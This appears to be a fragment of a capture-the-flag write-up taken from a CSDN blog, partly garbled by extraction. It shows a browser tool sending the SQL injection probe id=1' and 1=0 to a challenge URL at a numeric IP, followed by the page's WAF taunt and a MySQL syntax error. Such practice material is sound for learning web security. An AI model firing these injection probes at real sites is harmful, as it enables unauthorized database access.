 Load URL
http://123.206.87.240:9004/Once_More.php
-
Split URL
?id=1' and 1=0
+
Execute
Enable Post data
Enable Referrer
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and 1=0
Nobody!
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for t
use near ''' at line 1
https://blog.csdn.net/huanghelouzi